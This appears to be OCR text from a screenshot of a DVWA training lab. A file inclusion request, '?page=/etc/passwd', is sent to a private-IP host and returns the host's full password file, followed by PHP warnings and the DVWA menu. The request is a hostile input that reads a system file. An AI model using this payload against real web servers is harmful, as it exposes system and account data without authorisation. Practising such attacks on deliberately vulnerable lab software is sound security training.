 192.168.0.110/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/us
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/va
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/servic
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Pa
Clip
1